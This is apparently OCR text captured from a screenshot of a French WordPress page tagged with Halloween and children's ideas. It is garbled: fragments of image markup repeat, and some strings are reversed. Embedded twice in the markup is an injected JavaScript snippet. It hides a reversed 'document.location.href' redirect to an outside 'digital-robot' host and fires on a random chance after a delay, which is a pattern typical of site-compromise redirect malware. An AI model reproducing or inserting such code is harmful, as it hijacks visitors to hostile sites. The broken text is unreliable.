
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tock_1195380322-
1024×1024.jpg » alt= » » data-id= »901″ data-
full-url= »https://www.reussirsafete.fr/wp-
content/uploads/2021/10/shutters
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tock_1195380322-
scaled.jpg » data-
link= »https://www.reussirsafete.fr/?
attachment_id=901″ class= »wp-image-901″/>
enfants
,
halloween
,
idées
Étiquettes